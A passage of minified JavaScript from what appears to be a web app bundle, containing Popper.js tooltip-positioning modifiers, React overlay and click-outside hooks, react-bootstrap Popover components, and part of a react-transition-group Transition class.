t,n=e.reference,r=e.element,o=e.placement,i=o?O(o):null,a=o?eo(o):null,s=n.x+n.width/2-r.width/2,u=n.y+n.height/2-r.height/2;switch(i){case"top":t={x:s,y:n.y-r.height};break;case G:t={x:s,y:n.y+n.height};break;case Y:t={x:n.x+n.width,y:u};break;case K:t={x:n.x-r.width,y:u};break;default:t={x:n.x,y:n.y}}var l=i?V(i):null;if(null!=l){var c="y"===l?"height":"width";switch(a){case J:t[l]=t[l]-(n[c]/2-r[c]/2);break;case"end":t[l]=t[l]+(n[c]/2-r[c]/2)}}return t}function eb(e,t){void 0===t&&(t={});var n,r,o,i,a,s,u,l,c=t,f=c.placement,p=void 0===f?e.placement:f,d=c.strategy,h=void 0===d?e.strategy:d,m=c.boundary,v=c.rootBoundary,y=c.elementContext,g=void 0===y?ee:y,b=c.altBoundary,x=c.padding,w=void 0===x?0:x,E=z("number"!=typeof w?w:X(w,Z)),O=e.rects.popper,k=e.elements[void 0!==b&&b?g===ee?"reference":ee:g],R=(n=C(k)?k:k.contextElement||B(e.elements.popper),r=void 0===m?"clippingParents":m,o=void 0===v?Q:v,u=(s=[].concat("clippingParents"===r?(i=em(U(n)),!C(a=["absolute","fixed"].indexOf(W(n).position)>=0&&j(n)?F(n):n)?[]:i.filter(function(e){return C(e)&&M(e,a)&&"body"!==_(e)})):[].concat(r),[o]))[0],(l=s.reduce(function(e,t){var r=ey(n,t,h);return e.top=T(r.top,e.top),e.right=S(r.right,e.right),e.bottom=S(r.bottom,e.bottom),e.left=T(r.left,e.left),e},ey(n,u,h))).width=l.right-l.left,l.height=l.bottom-l.top,l.x=l.left,l.y=l.top,l),A=L(e.elements.reference),D=eg({reference:A,element:O,strategy:"absolute",placement:p}),P=ev(Object.assign({},O,D)),N=g===ee?P:A,H={top:R.top-N.top+E.top,bottom:N.bottom-R.bottom+E.bottom,left:R.left-N.left+E.left,right:N.right-R.right+E.right},V=e.modifiersData.offset;if(g===ee&&V){var I=V[p];Object.keys(H).forEach(function(e){var t=[Y,G].indexOf(e)>=0?1:-1,n=["top",G].indexOf(e)>=0?"y":"x";H[e]+=I[n]*t})}return H}function ex(e,t,n){return void 0===n&&(n={x:0,y:0}),{top:e.top-t.height-n.y,right:e.right-t.width+n.x,bottom:e.bottom-t.height+n.y,left:e.left-t.width-n.x}}function ew(e){return["top",Y,G,K].some(function(t){return e[t]>=0})}var eE={placement:"bottom",modifiers:[],strategy:"absolute"};function eO(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return!t.some(function(e){return!(e&&"function"==typeof e.getBoundingClientRect)})}let ek=function(e){void 0===e&&(e={});var t=e,n=t.defaultModifiers,r=void 0===n?[]:n,o=t.defaultOptions,i=void 0===o?eE:o;return function(e,t,n){void 0===n&&(n=i);var o,a,s={placement:"bottom",orderedModifiers:[],options:Object.assign({},eE,i),modifiersData:{},elements:{reference:e,popper:t},attributes:{},styles:{}},u=[],l=!1,c={state:s,setOptions:function(n){var o,a,l,p,d,h,m="function"==typeof n?n(s.options):n;f(),s.options=Object.assign({},i,s.options,m),s.scrollParents={reference:C(e)?em(e):e.contextElement?em(e.contextElement):[],popper:em(t)};var v=(a=Object.keys(o=[].concat(r,s.options.modifiers).reduce(function(e,t){var n=e[t.name];return e[t.name]=n?Object.assign({},n,t,{options:Object.assign({},n.options,t.options),data:Object.assign({},n.data,t.data)}):t,e},{})).map(function(e){return o[e]}),l=new Map,p=new Set,d=[],a.forEach(function(e){l.set(e.name,e)}),a.forEach(function(e){p.has(e.name)||function e(t){p.add(t.name),[].concat(t.requires||[],t.requiresIfExists||[]).forEach(function(t){if(!p.has(t)){var n=l.get(t);n&&e(n)}}),d.push(t)}(e)}),h=d,er.reduce(function(e,t){return e.concat(h.filter(function(e){return e.phase===t}))},[]));return s.orderedModifiers=v.filter(function(e){return e.enabled}),s.orderedModifiers.forEach(function(e){var t=e.name,n=e.options,r=e.effect;if("function"==typeof r){var o=r({state:s,name:t,instance:c,options:void 0===n?{}:n});u.push(o||function(){})}}),c.update()},forceUpdate:function(){if(!l){var e=s.elements,t=e.reference,n=e.popper;if(eO(t,n)){s.rects={reference:(r=F(n),o="fixed"===s.options.strategy,i=j(r),p=j(r)&&(u=A((a=r.getBoundingClientRect()).width)/r.offsetWidth||1,f=A(a.height)/r.offsetHeight||1,1!==u||1!==f),d=B(r),h=L(t,p,o),m={scrollLeft:0,scrollTop:0},v={x:0,y:0},(i||!i&&!o)&&(("body"!==_(r)||eh(d))&&(m=function(e){return e!==k(e)&&j(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:ep(e)}(r)),j(r)?(v=L(r,!0),v.x+=r.clientLeft,v.y+=r.clientTop):d&&(v.x=ed(d))),{x:h.left+m.scrollLeft-v.x,y:h.top+m.scrollTop-v.y,width:h.width,height:h.height}),popper:N(n)},s.reset=!1,s.placement=s.options.placement,s.orderedModifiers.forEach(function(e){return s.modifiersData[e.name]=Object.assign({},e.data)});for(var r,o,i,a,u,f,p,d,h,m,v,y=0;y<s.orderedModifiers.length;y++){if(!0===s.reset){s.reset=!1,y=-1;continue}var g=s.orderedModifiers[y],b=g.fn,x=g.options,w=void 0===x?{}:x,E=g.name;"function"==typeof b&&(s=b({state:s,options:w,name:E,instance:c})||s)}}}},update:(o=function(){return new Promise(function(e){c.forceUpdate(),e(s)})},function(){return a||(a=new Promise(function(e){Promise.resolve().then(function(){a=void 0,e(o())})})),a}),destroy:function(){f(),l=!0}};if(!eO(e,t))return c;function f(){u.forEach(function(e){return e()}),u=[]}return c.setOptions(n).then(function(e){!l&&n.onFirstUpdate&&n.onFirstUpdate(e)}),c}}({defaultModifiers:[{name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(e){var t=e.state,n=e.name,r=t.rects.reference,o=t.rects.popper,i=t.modifiersData.preventOverflow,a=eb(t,{elementContext:"reference"}),s=eb(t,{altBoundary:!0}),u=ex(a,r),l=ex(s,o,i),c=ew(u),f=ew(l);t.modifiersData[n]={referenceClippingOffsets:u,popperEscapeOffsets:l,isReferenceHidden:c,hasPopperEscaped:f},t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-reference-hidden":c,"data-popper-escaped":f})}},{name:"popperOffsets",enabled:!0,phase:"read",fn:function(e){var t=e.state,n=e.name;t.modifiersData[n]=eg({reference:t.rects.reference,element:t.rects.popper,strategy:"absolute",placement:t.placement})},data:{}},{name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(e){var t=e.state,n=e.options,r=n.gpuAcceleration,o=n.adaptive,i=n.roundOffsets,a=void 0===i||i,s={placement:O(t.placement),variation:eo(t.placement),popper:t.elements.popper,popperRect:t.rects.popper,gpuAcceleration:void 0===r||r,isFixed:"fixed"===t.options.strategy};null!=t.modifiersData.popperOffsets&&(t.styles.popper=Object.assign({},t.styles.popper,ea(Object.assign({},s,{offsets:t.modifiersData.popperOffsets,position:t.options.strategy,adaptive:void 0===o||o,roundOffsets:a})))),null!=t.modifiersData.arrow&&(t.styles.arrow=Object.assign({},t.styles.arrow,ea(Object.assign({},s,{offsets:t.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:a})))),t.attributes.popper=Object.assign({},t.attributes.popper,{"data-popper-placement":t.placement})},data:{}},{name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(e){var t=e.state,n=e.instance,r=e.options,o=r.scroll,i=void 0===o||o,a=r.resize,s=void 0===a||a,u=k(t.elements.popper),l=[].concat(t.scrollParents.reference,t.scrollParents.popper);return i&&l.forEach(function(e){e.addEventListener("scroll",n.update,es)}),s&&u.addEventListener("resize",n.update,es),function(){i&&l.forEach(function(e){e.removeEventListener("scroll",n.update,es)}),s&&u.removeEventListener("resize",n.update,es)}},data:{}},{name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(e){var t=e.state,n=e.options,r=e.name,o=n.offset,i=void 0===o?[0,0]:o,a=en.reduce(function(e,n){var r,o,a,s,u,l;return e[n]=(r=t.rects,a=[K,"top"].indexOf(o=O(n))>=0?-1:1,u=(s="function"==typeof i?i(Object.assign({},r,{placement:n})):i)[0],l=s[1],u=u||0,l=(l||0)*a,[K,Y].indexOf(o)>=0?{x:l,y:u}:{x:u,y:l}),e},{}),s=a[t.placement],u=s.x,l=s.y;null!=t.modifiersData.popperOffsets&&(t.modifiersData.popperOffsets.x+=u,t.modifiersData.popperOffsets.y+=l),t.modifiersData[r]=a}},{name:"flip",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name;if(!t.modifiersData[r]._skip){for(var o=n.mainAxis,i=void 0===o||o,a=n.altAxis,s=void 0===a||a,u=n.fallbackPlacements,l=n.padding,c=n.boundary,f=n.rootBoundary,p=n.altBoundary,d=n.flipVariations,h=void 0===d||d,m=n.allowedAutoPlacements,v=t.options.placement,y=O(v)===v,g=u||(y||!h?[el(v)]:function(e){if(O(e)===$)return[];var t=el(e);return[ef(e),t,ef(t)]}(v)),b=[v].concat(g).reduce(function(e,n){var r,o,i,a,s,u,p,d,v,y,g,b;return e.concat(O(n)===$?(o=(r={placement:n,boundary:c,rootBoundary:f,padding:l,flipVariations:h,allowedAutoPlacements:m}).placement,i=r.boundary,a=r.rootBoundary,s=r.padding,u=r.flipVariations,d=void 0===(p=r.allowedAutoPlacements)?en:p,0===(g=(y=(v=eo(o))?u?et:et.filter(function(e){return eo(e)===v}):Z).filter(function(e){return d.indexOf(e)>=0})).length&&(g=y),Object.keys(b=g.reduce(function(e,n){return e[n]=eb(t,{placement:n,boundary:i,rootBoundary:a,padding:s})[O(n)],e},{})).sort(function(e,t){return b[e]-b[t]})):n)},[]),x=t.rects.reference,w=t.rects.popper,E=new Map,k=!0,C=b[0],j=0;j<b.length;j++){var R=b[j],T=O(R),S=eo(R)===J,A=["top",G].indexOf(T)>=0,D=A?"width":"height",P=eb(t,{placement:R,boundary:c,rootBoundary:f,altBoundary:p,padding:l}),L=A?S?Y:K:S?G:"top";x[D]>w[D]&&(L=el(L));var N=el(L),M=[];if(i&&M.push(P[T]<=0),s&&M.push(P[L]<=0,P[N]<=0),M.every(function(e){return e})){C=R,k=!1;break}E.set(R,M)}if(k)for(var _=h?3:1,W=function(e){var t=b.find(function(t){var n=E.get(t);if(n)return n.slice(0,e).every(function(e){return e})});if(t)return C=t,"break"},B=_;B>0&&"break"!==W(B);B--);t.placement!==C&&(t.modifiersData[r]._skip=!0,t.placement=C,t.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},{name:"preventOverflow",enabled:!0,phase:"main",fn:function(e){var t=e.state,n=e.options,r=e.name,o=n.mainAxis,i=n.altAxis,a=n.boundary,s=n.rootBoundary,u=n.altBoundary,l=n.padding,c=n.tether,f=void 0===c||c,p=n.tetherOffset,d=void 0===p?0:p,h=eb(t,{boundary:a,rootBoundary:s,padding:l,altBoundary:u}),m=O(t.placement),v=eo(t.placement),y=!v,g=V(m),b="x"===g?"y":"x",x=t.modifiersData.popperOffsets,w=t.rects.reference,E=t.rects.popper,k="function"==typeof d?d(Object.assign({},t.rects,{placement:t.placement})):d,C="number"==typeof k?{mainAxis:k,altAxis:k}:Object.assign({mainAxis:0,altAxis:0},k),j=t.modifiersData.offset?t.modifiersData.offset[t.placement]:null,R={x:0,y:0};if(x){if(void 0===o||o){var A,D="y"===g?"top":K,P="y"===g?G:Y,L="y"===g?"height":"width",M=x[g],_=M+h[D],W=M-h[P],B=f?-E[L]/2:0,U=v===J?w[L]:E[L],H=v===J?-E[L]:-w[L],z=t.elements.arrow,X=f&&z?N(z):{width:0,height:0},$=t.modifiersData["arrow#persistent"]?t.modifiersData["arrow#persistent"].padding:q(),Z=$[D],Q=$[P],ee=I(0,w[L],X[L]),et=y?w[L]/2-B-ee-Z-C.mainAxis:U-ee-Z-C.mainAxis,en=y?-w[L]/2+B+ee+Q+C.mainAxis:H+ee+Q+C.mainAxis,er=t.elements.arrow&&F(t.elements.arrow),ei=er?"y"===g?er.clientTop||0:er.clientLeft||0:0,ea=null!=(A=null==j?void 0:j[g])?A:0,es=I(f?S(_,M+et-ea-ei):_,M,f?T(W,M+en-ea):W);x[g]=es,R[g]=es-M}if(void 0!==i&&i){var eu,el,ec="x"===g?"top":K,ef="x"===g?G:Y,ep=x[b],ed="y"===b?"height":"width",eh=ep+h[ec],em=ep-h[ef],ev=-1!==["top",K].indexOf(m),ey=null!=(el=null==j?void 0:j[b])?el:0,eg=ev?eh:ep-w[ed]-E[ed]-ey+C.altAxis,ex=ev?ep+w[ed]+E[ed]-ey-C.altAxis:em,ew=f&&ev?(eu=I(eg,ep,ex))>ex?ex:eu:I(f?eg:eh,ep,f?ex:em);x[b]=ew,R[b]=ew-ep}t.modifiersData[r]=R}},requiresIfExists:["offset"]},{name:"arrow",enabled:!0,phase:"main",fn:function(e){var t,n=e.state,r=e.name,o=e.options,i=n.elements.arrow,a=n.modifiersData.popperOffsets,s=O(n.placement),u=V(s),l=[K,Y].indexOf(s)>=0?"height":"width";if(i&&a){var c,f=(c=o.padding,z("number"!=typeof(c="function"==typeof c?c(Object.assign({},n.rects,{placement:n.placement})):c)?c:X(c,Z))),p=N(i),d="y"===u?"top":K,h="y"===u?G:Y,m=n.rects.reference[l]+n.rects.reference[u]-a[u]-n.rects.popper[l],v=a[u]-n.rects.reference[u],y=F(i),g=y?"y"===u?y.clientHeight||0:y.clientWidth||0:0,b=f[d],x=g-p[l]-f[h],w=g/2-p[l]/2+(m/2-v/2),E=I(b,w,x);n.modifiersData[r]=((t={})[u]=E,t.centerOffset=E-w,t)}},effect:function(e){var t=e.state,n=e.options.element,r=void 0===n?"[data-popper-arrow]":n;if(null!=r)("string"!=typeof r||(r=t.elements.popper.querySelector(r)))&&M(t.elements.popper,r)&&(t.elements.arrow=r)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]}]}),eC=["enabled","placement","strategy","modifiers"],ej={name:"applyStyles",enabled:!1,phase:"afterWrite",fn:()=>void 0},eR={name:"ariaDescribedBy",enabled:!0,phase:"afterWrite",effect:({state:e})=>()=>{let{reference:t,popper:n}=e.elements;if("removeAttribute"in t){let e=(t.getAttribute("aria-describedby")||"").split(",").filter(e=>e.trim()!==n.id);e.length?t.setAttribute("aria-describedby",e.join(",")):t.removeAttribute("aria-describedby")}},fn:({state:e})=>{var t;let{popper:n,reference:r}=e.elements,o=null==(t=n.getAttribute("role"))?void 0:t.toLowerCase();if(n.id&&"tooltip"===o&&"setAttribute"in r){let e=r.getAttribute("aria-describedby");if(e&&-1!==e.split(",").indexOf(n.id))return;r.setAttribute("aria-describedby",e?`${e},${n.id}`:n.id)}}},eT=[],eS=function(e,t,n={}){let{enabled:r=!0,placement:o="bottom",strategy:i="absolute",modifiers:s=eT}=n,u=function(e,t){if(null==e)return{};var n={};for(var r in e)if(({}).hasOwnProperty.call(e,r)){if(t.indexOf(r)>=0)continue;n[r]=e[r]}return n}(n,eC),l=(0,a.useRef)(s),c=(0,a.useRef)(),f=(0,a.useCallback)(()=>{var e;null==(e=c.current)||e.update()},[]),p=(0,a.useCallback)(()=>{var e;null==(e=c.current)||e.forceUpdate()},[]),[d,h]=E((0,a.useState)({placement:o,update:f,forceUpdate:p,attributes:{},styles:{popper:{},arrow:{}}})),m=(0,a.useMemo)(()=>({name:"updateStateModifier",enabled:!0,phase:"write",requires:["computeStyles"],fn:({state:e})=>{let t={},n={};Object.keys(e.elements).forEach(r=>{t[r]=e.styles[r],n[r]=e.attributes[r]}),h({state:e,styles:t,attributes:n,update:f,forceUpdate:p,placement:e.placement})}}),[f,p,h]),v=(0,a.useMemo)(()=>(w(l.current,s)||(l.current=s),l.current),[s]);return(0,a.useEffect)(()=>{c.current&&r&&c.current.setOptions({placement:o,strategy:i,modifiers:[...v,m,ej]})},[i,o,m,r,v]),(0,a.useEffect)(()=>{if(r&&null!=e&&null!=t)return c.current=ek(e,t,Object.assign({},u,{placement:o,strategy:i,modifiers:[...v,eR,m]})),()=>{null!=c.current&&(c.current.destroy(),c.current=void 0,h(e=>Object.assign({},e,{attributes:{},styles:{popper:{}}})))}},[r,e,t]),d},eA=!!("undefined"!=typeof window&&window.document&&window.document.createElement);var eD=!1,eP=!1;try{var eL={get passive(){return eD=!0},get once(){return eP=eD=!0}};eA&&(window.addEventListener("test",eL,eL),window.removeEventListener("test",eL,!0))}catch(e){}let eN=function(e,t,n,r){if(r&&"boolean"!=typeof r&&!eP){var o=r.once,i=r.capture,a=n;!eP&&o&&(a=n.__once||function e(r){this.removeEventListener(t,e,i),n.call(this,r)},n.__once=a),e.addEventListener(t,a,eD?r:i)}e.addEventListener(t,n,r)},eM=function(e,t,n,r){var o=r&&"boolean"!=typeof r?r.capture:r;e.removeEventListener(t,n,o),n.__once&&e.removeEventListener(t,n.__once,o)},e_=function(e,t,n,r){return eN(e,t,n,r),function(){eM(e,t,n,r)}};function eW(e){return e&&e.ownerDocument||document}let eB=function(e){let t=(0,a.useRef)(e);return(0,a.useEffect)(()=>{t.current=e},[e]),t};function eU(e){let t=eB(e);return(0,a.useCallback)(function(...e){return t.current&&t.current(...e)},[t])}let eH=()=>{},eF=e=>e&&("current"in e?e.current:e),eV={click:"mousedown",mouseup:"mousedown",pointerup:"pointerdown"},eI=function(e,t=eH,{disabled:n,clickTrigger:o="click"}={}){let i=(0,a.useRef)(!1),s=(0,a.useRef)(!1),u=(0,a.useCallback)(t=>{let n=eF(e);l()(!!n,"ClickOutside captured a close event but does not have a ref to compare it to. useClickOutside(), should be passed a ref that resolves to a DOM node"),i.current=!n||!!(t.metaKey||t.altKey||t.ctrlKey||t.shiftKey)||0!==t.button||!!r(n,t.target)||s.current,s.current=!1},[e]),c=eU(t=>{let n=eF(e);n&&r(n,t.target)?s.current=!0:s.current=!1}),f=eU(e=>{i.current||t(e)});(0,a.useEffect)(()=>{var t,r;if(n||null==e)return;let i=eW(eF(e)),a=i.defaultView||window,s=null!=(t=a.event)?t:null==(r=a.parent)?void 0:r.event,l=null;eV[o]&&(l=e_(i,eV[o],c,!0));let p=e_(i,o,u,!0),d=e_(i,o,e=>{if(e===s){s=void 0;return}f(e)}),h=[];return"ontouchstart"in i.documentElement&&(h=[].slice.call(i.body.children).map(e=>e_(e,"mousemove",eH))),()=>{null==l||l(),p(),d(),h.forEach(e=>e())}},[e,n,o,u,c,f])},eq=()=>{},ez=function(e,t,{disabled:n,clickTrigger:r}={}){let o=t||eq;eI(e,o,{disabled:n,clickTrigger:r});let i=eU(e=>{("Escape"===e.code||27===e.keyCode)&&o(e)});(0,a.useEffect)(()=>{if(n||null==e)return;let t=eW(eF(e)),r=(t.defaultView||window).event,o=e_(t,"keyup",e=>{if(e===r){r=void 0;return}i(e)});return()=>{o()}},[e,n,i])},eX=(0,a.createContext)(eA?window:void 0);eX.Provider;let eG=(e,t)=>eA?null==e?(t||eW()).body:("function"==typeof e&&(e=e()),e&&"current"in e&&(e=e.current),e&&("nodeType"in e||e.getBoundingClientRect))?e:null:null;function eY(e,t){let n=(0,a.useContext)(eX),[r,o]=(0,a.useState)(()=>eG(e,null==n?void 0:n.document));if(!r){let t=eG(e);t&&o(t)}return(0,a.useEffect)(()=>{t&&r&&t(r)},[t,r]),(0,a.useEffect)(()=>{let t=eG(e);t!==r&&o(t)},[e,r]),r}let eK=void 0!==n.g&&n.g.navigator&&"ReactNative"===n.g.navigator.product,e$="undefined"!=typeof document||eK?a.useLayoutEffect:a.useEffect,eZ=function({children:e,in:t,onExited:n,mountOnEnter:r,unmountOnExit:o}){let i=(0,a.useRef)(null),s=(0,a.useRef)(t),u=eU(n);(0,a.useEffect)(()=>{t?s.current=!0:u(i.current)},[t,u]);let l=g(i,p(e)),c=(0,a.cloneElement)(e,{ref:l});return t?c:o||!s.current&&r?null:c},eJ=["onEnter","onEntering","onEntered","onExit","onExiting","onExited","addEndListener","children"];var eQ=n(37876);let e0=["component"],e1=a.forwardRef((e,t)=>{let{component:n}=e,r=function(e){let{onEnter:t,onEntering:n,onEntered:r,onExit:o,onExiting:i,onExited:s,addEndListener:u,children:l}=e,c=function(e,t){if(null==e)return{};var n={};for(var r in e)if(({}).hasOwnProperty.call(e,r)){if(t.indexOf(r)>=0)continue;n[r]=e[r]}return n}(e,eJ),f=(0,a.useRef)(null),d=g(f,p(l)),h=e=>t=>{e&&f.current&&e(f.current,t)},m=(0,a.useCallback)(h(t),[t]),v=(0,a.useCallback)(h(n),[n]),y=(0,a.useCallback)(h(r),[r]),b=(0,a.useCallback)(h(o),[o]),x=(0,a.useCallback)(h(i),[i]),w=(0,a.useCallback)(h(s),[s]),E=(0,a.useCallback)(h(u),[u]);return Object.assign({},c,{nodeRef:f},t&&{onEnter:m},n&&{onEntering:v},r&&{onEntered:y},o&&{onExit:b},i&&{onExiting:x},s&&{onExited:w},u&&{addEndListener:E},{children:"function"==typeof l?(e,t)=>l(e,Object.assign({},t,{ref:d})):(0,a.cloneElement)(l,{ref:d})})}(function(e,t){if(null==e)return{};var n={};for(var r in e)if(({}).hasOwnProperty.call(e,r)){if(t.indexOf(r)>=0)continue;n[r]=e[r]}return n}(e,e0));return(0,eQ.jsx)(n,Object.assign({ref:t},r))});function e2({children:e,in:t,onExited:n,onEntered:r,transition:o}){let[i,s]=(0,a.useState)(!t);t&&i&&s(!1);let u=g(function({in:e,onTransition:t}){let n=(0,a.useRef)(null),r=(0,a.useRef)(!0),o=eU(t);return e$(()=>{if(!n.current)return;let t=!1;return o({in:e,element:n.current,initial:r.current,isStale:()=>t}),()=>{t=!0}},[e,o]),e$(()=>(r.current=!1,()=>{r.current=!0}),[]),n}({in:!!t,onTransition:e=>{Promise.resolve(o(e)).then(()=>{e.isStale()||(e.in?null==r||r(e.element,e.initial):(s(!0),null==n||n(e.element)))},t=>{throw e.in||s(!0),t})}}),p(e));return i&&!t?null:(0,a.cloneElement)(e,{ref:u})}let e3=a.forwardRef((e,t)=>{let{flip:n,offset:r,placement:o,containerPadding:i,popperConfig:s={},transition:u,runTransition:l}=e,[c,f]=v(),[p,d]=v(),h=g(f,t),y=eY(e.container),b=eY(e.target),[x,w]=(0,a.useState)(!e.show),E=eS(b,c,function({enabled:e,enableEvents:t,placement:n,flip:r,offset:o,fixed:i,containerPadding:a,arrowElement:s,popperConfig:u={}}){var l,c,f,p,d;let h=function(e){let t={};return Array.isArray(e)?(null==e||e.forEach(e=>{t[e.name]=e}),t):e||t}(u.modifiers);return Object.assign({},u,{placement:n,enabled:e,strategy:i?"fixed":u.strategy,modifiers:function(e={}){return Array.isArray(e)?e:Object.keys(e).map(t=>(e[t].name=t,e[t]))}(Object.assign({},h,{eventListeners:{enabled:t,options:null==(l=h.eventListeners)?void 0:l.options},preventOverflow:Object.assign({},h.preventOverflow,{options:a?Object.assign({padding:a},null==(c=h.preventOverflow)?void 0:c.options):null==(f=h.preventOverflow)?void 0:f.options}),offset:{options:Object.assign({offset:o},null==(p=h.offset)?void 0:p.options)},arrow:Object.assign({},h.arrow,{enabled:!!s,options:Object.assign({},null==(d=h.arrow)?void 0:d.options,{element:s})}),flip:Object.assign({enabled:!!r},h.flip)}))})}({placement:o,enableEvents:!!e.show,containerPadding:i||5,flip:n,offset:r,arrowElement:p,popperConfig:s}));e.show&&x&&w(!1);let O=e.show||!x;if(ez(c,e.onHide,{disabled:!e.rootClose||e.rootCloseDisabled,clickTrigger:e.rootCloseEvent}),!O)return null;let{onExit:k,onExiting:C,onEnter:j,onEntering:R,onEntered:T}=e,S=e.children(Object.assign({},E.attributes.popper,{style:E.styles.popper,ref:h}),{popper:E,placement:o,show:!!e.show,arrowProps:Object.assign({},E.attributes.arrow,{style:E.styles.arrow,ref:d})});return S=function(e,t,n){return e?(0,eQ.jsx)(e1,Object.assign({},n,{component:e})):t?(0,eQ.jsx)(e2,Object.assign({},n,{transition:t})):(0,eQ.jsx)(eZ,Object.assign({},n))}(u,l,{in:!!e.show,appear:!0,mountOnEnter:!0,unmountOnExit:!0,children:S,onExit:k,onExiting:C,onExited:(...t)=>{w(!0),e.onExited&&e.onExited(...t)},onEnter:j,onEntering:R,onEntered:T}),y?m.createPortal(S,y):null});e3.displayName="Overlay";let e7=function(e){let t=(0,a.useRef)(e);return(0,a.useEffect)(()=>{t.current=e},[e]),t},e5=void 0!==n.g&&n.g.navigator&&"ReactNative"===n.g.navigator.product,e4="undefined"!=typeof document||e5?a.useLayoutEffect:a.useEffect;function e6(e,t){return e.classList?!!t&&e.classList.contains(t):-1!==(" "+(e.className.baseVal||e.className)+" ").indexOf(" "+t+" ")}var e8=n(77346);let e9=a.forwardRef((e,t)=>{let{className:n,bsPrefix:r,as:o="div",...i}=e;return r=(0,e8.oU)(r,"popover-header"),(0,eQ.jsx)(o,{ref:t,className:h()(n,r),...i})});e9.displayName="PopoverHeader";let te=a.forwardRef((e,t)=>{let{className:n,bsPrefix:r,as:o="div",...i}=e;return r=(0,e8.oU)(r,"popover-body"),(0,eQ.jsx)(o,{ref:t,className:h()(n,r),...i})});te.displayName="PopoverBody";var tt=n(55255),tn=n(39230);let tr=a.forwardRef((e,t)=>{let{bsPrefix:n,placement:r="right",className:o,style:i,children:a,body:s,arrowProps:u,hasDoneInitialMeasure:l,popper:c,show:f,...p}=e,d=(0,e8.oU)(n,"popover"),m=(0,e8.Wz)(),[v]=(null==r?void 0:r.split("-"))||[],y=(0,tt.G)(v,m),g=i;return f&&!l&&(g={...i,...(0,tn.A)(null==c?void 0:c.strategy)}),(0,eQ.jsxs)("div",{ref:t,role:"tooltip",style:g,"x-placement":v,className:h()(o,d,v&&"bs-popover-".concat(y)),...p,children:[(0,eQ.jsx)("div",{className:"popover-arrow",...u}),s?(0,eQ.jsx)(te,{children:a}):a]})});tr.displayName="Popover";let to=Object.assign(tr,{Header:e9,Body:te,POPPER_OFFSET:[0,8]});var ti=n(8441),ta=n(40670);function ts(e,t){return(ts=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e})(e,t)}let tu={disabled:!1},tl=a.createContext(null);var tc="unmounted",tf="exited",tp="entering",td="entered",th="exiting",tm=function(e){function t(t,n){var r,o=e.call(this,t,n)||this,i=n&&!n.isMounting?t.enter:t.appear;return o.appearStatus=null,t.in?i?(r=tf,o.appearStatus=tp):r=td:r=t.unmountOnExit||t.mountOnEnter?tc:tf,o.state={status:r},o.nextCallback=null,o}t.prototype=Object.create(e.prototype),t.prototype.constructor=t,ts(t,e),t.getDerivedStateFromProps=function(e,t){return e.in&&t.status===tc?{status:tf}:null};var n=t.prototype;return n.componentDidMount=function(){this.updateStatus(!0,this.appearStatus)},n.componentDidUpdate=function(e){var t=null;if(e!==this.props){var n=this.state.status;this.props.in?n!==tp&&n!==td&&(t=tp):(n===tp||n===td)&&(t=th)}this.updateStatus(!1,t)},n.componentWillUnmount=function(){this.cancelNextCallback()},n.getTimeouts=function(){var e,t,n,r=this.props.timeout;return e=t=n=r,null!=r&&"number"!=typeof r&&(e=r.exit,t=r.enter,n=void 0!==r.appear?r.appear:t),{exit:e,enter:t,appear:n}},n.updateStatus=function(e,t){if(void 0===e&&(e=!1),null!==t)if(this.cancelNextCallback(),t===tp){if(this.props.unmountOnExit||this.props.mountOnEnter){var n=this.props.nodeRef?this.props.nodeRef.current:m.findDOMNode(this);n&&n.scrollTop}this.performEnter(e)}else this.performExit();else this.props.unmountOnExit&&this.state.status===tf&&this.setState({status:tc})},n.performEnter=function(e){var t=this,n=this.props.enter,r=this.context?this.context.isMounting:e,o=this.props.nodeRef?[r]:[m.findDOMNode(this),r],i=o[0],a=o[1],s=this.getTimeouts(),u=r?s.appear:s.enter;if(!e&&!n||tu.disabled)return void this.safeSetState({status:td},function(){t.props.onEntered(i)});this.props.onEnter(i,a),this.safeSetState({status:tp},function(){t.props.onEntering(i,a),t.onTransitionEnd(u,function(){t.safeSetState({status:td},function(){t.props.onEntered(i,a)})})})},n.performExit=function(){var e=this,t=this.props.exit,n=this.getTimeouts(),r=this.props.nodeRef?void 0:m.findDOMNode(this);if(!t||tu.disabled)return void this.safeSetState({status:tf},function(){e.props.onExited(r)});this.props.onExit(r),this.safeSetState({status:th},function(){e.props.onExiting(r),e.onTransitionEnd(n.exit,function(){e.safeSetState({status:tf},function(){e.props.onExited(r)})})})},n.cancelNextCallback=function(){null!==this.nextCallback&&(this.nextCallback.cancel(),this.nextCallback=null)},n.safeSetState=function(e,t){t=this.setNextCallback(t),this.setState(e,t)},n.setNextCallback=function(e){var t=this,n=!0;return this.nextCallback=function(r){n&&(n=!1,t.nextCallback=null,e(r))},this.nextCallback.cancel=function(){n=!1},this.nextCallback},n.onTransitionEnd=function(e,t){this.setNextCallback(t);var n=this.props.nodeRef?this.props.nodeRef.current:m.findDOMNode(this),r=null==e&&!this.props.addEndListener;if(!n||r)return void setTimeout(this.nextCallback,0);if(this.props.addEndListener){var o=this.props.nodeRef?[this.nextCallback]:[n,this.nextCallback],i=o[0],a=o[1];this.props.addEndListener(i,a)}null!=e&&setTimeout(this.nextCallback,e)},n.render=function(){var e=this.state.status;if(e===tc)return null;var t=this.props,n=t.children,r=(t.in,t.mountOnEnter,t.unmountOnExit,t.appear,t.enter,t.exit,t.timeout,t.addEndListener,t.onEnter,t.onEntering,t.onEntered,t.onExit,t.onExiting,t.onExited,t.nodeRef,(0,ta.A)(t,["children","in","mountOnEnter","unmountOnExit","appear","enter","exit","timeout","addEndListener","onEnter","onEntering","onEntered","onExit","onExiting","onExited","nodeRef"]));return a.createElement(tl.Provider,{value:null},"function"==typeof n?n(e,r):a.cloneElement(a.Children.only(n),r))},t}(a.Component);function 